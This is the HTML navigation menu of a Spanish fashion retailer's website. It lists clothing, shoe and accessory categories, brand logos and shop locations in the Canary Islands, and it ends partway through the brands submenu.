<div class="container iqit-megamenu-container">	<div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
		<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

								
				<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
					<ul>
												<li id="cbp-hrmenu-tab-2" class="cbp-hrmenu-tab cbp-hrmenu-tab-2 ">
	<a href="https://boutiquetrendz.es/en/" class="nav-link" >

								<span class="cbp-tab-title">
								Home</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-10" class="cbp-hrmenu-tab cbp-hrmenu-tab-10  cbp-has-submeu">
	<a href="https://boutiquetrendz.es/en/men" class="nav-link" >

								<span class="cbp-tab-title">
								Men <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column">
        <div class="cbp-menu-column-inner">
                        
                
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/men-trousers"
                                                                                class="cbp-column-title nav-link cbp-category-title">Men Trousers</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/men-sweatshirts"
                                                                                class="cbp-column-title nav-link cbp-category-title">Men Sweatshirts</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/men-underwear"
                                                                                class="cbp-column-title nav-link cbp-category-title">Men Underwear</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/men-tshirt"
                                                                                class="cbp-column-title nav-link cbp-category-title">Men T-shirts</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/men-jackets"
                                                                                class="cbp-column-title nav-link cbp-category-title">Men&#039;s Jackets</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/men-shorts"
                                                                                class="cbp-column-title nav-link cbp-category-title">Men&#039;s Shorts</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/men-shirt"
                                                                                class="cbp-column-title nav-link cbp-category-title">Men&#039;s Shirts</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/men-swimwear"
                                                                                class="cbp-column-title nav-link cbp-category-title">Men Swimwear</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/men-polo-shirt"
                                                                                class="cbp-column-title nav-link cbp-category-title">Men&#039;s Polo&#039;s</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-6 ">
        <div class="cbp-menu-column-inner">
                        
                
                                    <ul class="cbp-manufacturers row">
                                                                                                                                                                                                                                                                                    <li class="col-12 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/en/marcas/boss"
                                       title="Manufacturer - BOSS">
                                        <img src="https://boutiquetrendz.es/img/m/22-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - BOSS"/>
                                    </a>
                                </li>
                                                                                                        </ul>
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-7 ">
        <div class="cbp-menu-column-inner">
                        
                
                                    <ul class="cbp-manufacturers row">
                                                                                                                                                                        <li class="col-12 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/en/marcas/calvin-klein"
                                       title="Manufacturer - CALVIN KLEIN">
                                        <img src="https://boutiquetrendz.es/img/m/26-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - CALVIN KLEIN"/>
                                    </a>
                                </li>
                                                                                                                                                                                                                                    <li class="col-12 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/en/marcas/tommy-hilfiger"
                                       title="Manufacturer - TOMMY HILFIGER">
                                        <img src="https://boutiquetrendz.es/img/m/12-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - TOMMY HILFIGER"/>
                                    </a>
                                </li>
                                                                                                        </ul>
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-8 ">
        <div class="cbp-menu-column-inner">
                        
                
                                    <ul class="cbp-manufacturers row">
                                                                                                                                                                        <li class="col-12 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/en/marcas/lacoste"
                                       title="Manufacturer - LACOSTE">
                                        <img src="https://boutiquetrendz.es/img/m/31-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - LACOSTE"/>
                                    </a>
                                </li>
                                                                                                                                                                                                                                    <li class="col-12 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/en/marcas/munich"
                                       title="Manufacturer - MUNICH">
                                        <img src="https://boutiquetrendz.es/img/m/42-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - MUNICH"/>
                                    </a>
                                </li>
                                                                                                        </ul>
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-9 cbp-empty-column">
        <div class="cbp-menu-column-inner">
                        
                
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-10 cbp-empty-column">
        <div class="cbp-menu-column-inner">
                        
                
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-12" class="cbp-hrmenu-tab cbp-hrmenu-tab-12  cbp-has-submeu">
	<a href="https://boutiquetrendz.es/en/women" class="nav-link" >

								<span class="cbp-tab-title">
								Women <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column">
        <div class="cbp-menu-column-inner">
                        
                
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/women-leggings"
                                                                                class="cbp-column-title nav-link cbp-category-title">Woman&#039;s Leggings</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/women-underwear"
                                                                                class="cbp-column-title nav-link cbp-category-title">Women’s Underwear</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/women-sweatshirts"
                                                                                class="cbp-column-title nav-link cbp-category-title">Women&#039;s Sweatshirts</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/women-dress"
                                                                                class="cbp-column-title nav-link cbp-category-title">Women&#039;s Dresses</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/women-shorts"
                                                                                class="cbp-column-title nav-link cbp-category-title">Women&#039;s Shorts</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/women-jackets"
                                                                                class="cbp-column-title nav-link cbp-category-title">Women&#039;s Jackets</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/women-skirts"
                                                                                class="cbp-column-title nav-link cbp-category-title">Women&#039;s Skirts</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/women-blouses-shirts"
                                                                                class="cbp-column-title nav-link cbp-category-title">Women&#039;s Blouses &amp; Shirts</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/women-tshirt"
                                                                                class="cbp-column-title nav-link cbp-category-title">Women’s T-shirts</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/women-trousers"
                                                                                class="cbp-column-title nav-link cbp-category-title">Women&#039;s Trousers</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/women-swimsuits-bikinis"
                                                                                class="cbp-column-title nav-link cbp-category-title">Swimsuits &amp; Bikini&#039;s</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-6 ">
        <div class="cbp-menu-column-inner">
                        
                
                                    <ul class="cbp-manufacturers row">
                                                                                                                                                                        <li class="col-12 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/en/marcas/guess"
                                       title="Manufacturer - GUESS">
                                        <img src="https://boutiquetrendz.es/img/m/13-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - GUESS"/>
                                    </a>
                                </li>
                                                                                                                                                                                                                    </ul>
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-7 ">
        <div class="cbp-menu-column-inner">
                        
                
                                    <ul class="cbp-manufacturers row">
                                                                                                                                                                        <li class="col-12 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/en/marcas/adidas"
                                       title="Manufacturer - ADIDAS">
                                        <img src="https://boutiquetrendz.es/img/m/3-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - ADIDAS"/>
                                    </a>
                                </li>
                                                                                                                                                                                                                                    <li class="col-12 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/en/marcas/only"
                                       title="Manufacturer - ONLY">
                                        <img src="https://boutiquetrendz.es/img/m/29-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - ONLY"/>
                                    </a>
                                </li>
                                                                                                        </ul>
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-8 ">
        <div class="cbp-menu-column-inner">
                        
                
                                    <ul class="cbp-manufacturers row">
                                                                                                                                                                        <li class="col-12 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/en/marcas/levis"
                                       title="Manufacturer - LEVIS">
                                        <img src="https://boutiquetrendz.es/img/m/10-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - LEVIS"/>
                                    </a>
                                </li>
                                                                                                                                                                                                                                    <li class="col-12 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/en/marcas/siksilk"
                                       title="Manufacturer - SIKSILK">
                                        <img src="https://boutiquetrendz.es/img/m/27-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - SIKSILK"/>
                                    </a>
                                </li>
                                                                                                        </ul>
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-9 cbp-empty-column">
        <div class="cbp-menu-column-inner">
                        
                
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-13" class="cbp-hrmenu-tab cbp-hrmenu-tab-13  cbp-has-submeu">
	<a href="https://boutiquetrendz.es/en/shoes" class="nav-link" >

								<span class="cbp-tab-title">
								Shoes <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column">
        <div class="cbp-menu-column-inner">
                        
                
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/men-shoes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Men&#039;s Shoes</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/men-sneakers">Men&#039;s Sneakers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/men-nautical-and-espadrilles">Men&#039;s Nautical and espadrilles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/men-flip-flops">Men&#039;s Flip flops</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/women-shoes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Women&#039;s Shoes</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/women-sneakers">Women&#039;s Sneakers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/women-sandals">Women&#039;s Sandals</a></div></li><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/women-flip-flops">Women&#039;s Flip flops</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-6 ">
        <div class="cbp-menu-column-inner">
                        
                
                                    <ul class="cbp-manufacturers row">
                                                                                                                                                                        <li class="col-12 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/en/marcas/skechers"
                                       title="Manufacturer - SKECHERS">
                                        <img src="https://boutiquetrendz.es/img/m/16-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - SKECHERS"/>
                                    </a>
                                </li>
                                                                                                                                                                                                                                    <li class="col-12 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/en/marcas/tommy-hilfiger"
                                       title="Manufacturer - TOMMY HILFIGER">
                                        <img src="https://boutiquetrendz.es/img/m/12-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - TOMMY HILFIGER"/>
                                    </a>
                                </li>
                                                                                                        </ul>
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-7 ">
        <div class="cbp-menu-column-inner">
                        
                
                                    <ul class="cbp-manufacturers row">
                                                                                                                                                                        <li class="col-12 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/en/marcas/adidas"
                                       title="Manufacturer - ADIDAS">
                                        <img src="https://boutiquetrendz.es/img/m/3-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - ADIDAS"/>
                                    </a>
                                </li>
                                                                                                                                                                                                                                    <li class="col-12 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/en/marcas/munich"
                                       title="Manufacturer - MUNICH">
                                        <img src="https://boutiquetrendz.es/img/m/42-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - MUNICH"/>
                                    </a>
                                </li>
                                                                                                        </ul>
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-8 ">
        <div class="cbp-menu-column-inner">
                        
                
                                    <ul class="cbp-manufacturers row">
                                                                                                                                                                        <li class="col-12 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/en/marcas/guess"
                                       title="Manufacturer - GUESS">
                                        <img src="https://boutiquetrendz.es/img/m/13-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - GUESS"/>
                                    </a>
                                </li>
                                                                                                                                                                                                                                    <li class="col-12 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/en/marcas/havaianas"
                                       title="Manufacturer - HAVAIANAS">
                                        <img src="https://boutiquetrendz.es/img/m/14-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - HAVAIANAS"/>
                                    </a>
                                </li>
                                                                                                        </ul>
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-14" class="cbp-hrmenu-tab cbp-hrmenu-tab-14  cbp-has-submeu">
	<a href="https://boutiquetrendz.es/en/accessories" class="nav-link" >

								<span class="cbp-tab-title">
								Accessories <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-7 cbp-empty-column">
        <div class="cbp-menu-column-inner">
                        
                
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/handbags"
                                                                                class="cbp-column-title nav-link cbp-category-title">Handbags</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/men-bags">Men&#039;s Bags</a></div></li><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/women-bag">Women&#039;s Bag</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/backpacks"
                                                                                class="cbp-column-title nav-link cbp-category-title">Backpacks</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/men-backpacks">Men&#039;s Backpacks</a></div></li><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/women-backpack">Women&#039;s Backpack</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/wallets-and-purses"
                                                                                class="cbp-column-title nav-link cbp-category-title">Wallets and purses</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/men-wallets">Men&#039;s Wallets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/women-purses">Women&#039;s Purses</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/belts"
                                                                                class="cbp-column-title nav-link cbp-category-title">Belts</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/men-belts">Men&#039;s Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/women-belts">Women&#039;s Belts</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/scarves-and-foulards"
                                                                                class="cbp-column-title nav-link cbp-category-title">Scarves and foulards</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/women-scarves-and-foulards">Women&#039;s Scarves and Foulards</a></div></li><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/men-scarves">Men&#039;s Scarves</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/caps"
                                                                                class="cbp-column-title nav-link cbp-category-title">Caps</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/women-caps">Women&#039;s caps</a></div></li><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/men-caps">Men&#039;s caps</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/socks"
                                                                                class="cbp-column-title nav-link cbp-category-title">Socks</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/men-socks">Men&#039;s Socks</a></div></li><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/women-socks">Women&#039;s Socks</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/sunglasses"
                                                                                class="cbp-column-title nav-link cbp-category-title">Sunglasses</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/men-sunglasses">Men&#039;s Sunglasses</a></div></li><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/women-sunglasses">Women&#039;s Sunglasses</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-6 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/others"
                                                                                class="cbp-column-title nav-link cbp-category-title">Varios</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-8 cbp-empty-column">
        <div class="cbp-menu-column-inner">
                        
                
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-4" class="cbp-hrmenu-tab cbp-hrmenu-tab-4  cbp-has-submeu">
	<a href="https://boutiquetrendz.es/en/content/our-stores" class="nav-link" >

								<span class="cbp-tab-title">
								Shops <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-15 cbp-empty-column">
        <div class="cbp-menu-column-inner">
                        
                
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-17 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <span class="cbp-column-title nav-link transition-300">ARRECIFE </span>
                                    
                
                                            <ul class="cbp-links cbp-valinks">
                                                                                                <li><a href="https://boutiquetrendz.es/en/content/trendz-real"
                                           >Trendz Real</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <span class="cbp-column-title nav-link transition-300">PUERTO DEL CARMEN </span>
                                    
                
                                            <ul class="cbp-links cbp-valinks">
                                                                                                <li><a href="https://boutiquetrendz.es/en/content/trendz-hotel-fariones-playa"
                                           >Trendz Hotel Fariones Playa</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/content/trendz-avenida-de-las-playas"
                                           >Trendz Avenida de las Playas</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-11 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <span class="cbp-column-title nav-link transition-300">COSTA TEGUISE </span>
                                    
                
                                            <ul class="cbp-links cbp-valinks">
                                                                                                <li><a href="https://boutiquetrendz.es/en/content/trendz-avenida-islas-canarias"
                                           >Trendz Avenida Islas Canarias</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/content/trendz-cc-teguise-playa"
                                           >Trendz CC Teguise Playa</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-12 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <span class="cbp-column-title nav-link transition-300">PLAYA BLANCA </span>
                                    
                
                                            <ul class="cbp-links cbp-valinks">
                                                                                                                                                            <li><a href="https://boutiquetrendz.es/en/content/trendz-marina-rubicon"
                                           >Trendz Marina Rubicón</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-13 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <span class="cbp-column-title nav-link transition-300">GRAN CANARIA </span>
                                    
                
                                            <ul class="cbp-links cbp-valinks">
                                                                                                <li><a href="https://boutiquetrendz.es/en/content/trendz-playa-del-ingles"
                                           >Outlet Trendz Playa del Inglés</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/content/trendz-c-c-yumbo-maspalomas"
                                           >Trendz CC Yumbo Maspalomas</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/content/trendz-cc-el-mirador"
                                           >Trendz CC El Mirador</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/content/trendz-la-ballena-shopping-center"
                                           >Trendz La Ballena Shopping Center</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/content/trendz-el-muelle-shopping-center"
                                           >Trendz El Muelle Shopping Center</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-16 cbp-empty-column">
        <div class="cbp-menu-column-inner">
                        
                
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-5" class="cbp-hrmenu-tab cbp-hrmenu-tab-5  cbp-has-submeu">
	<a href="https://boutiquetrendz.es/en/brands" class="nav-link" >

								<span class="cbp-tab-title">
								Brands <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-6 cbp-empty-column">
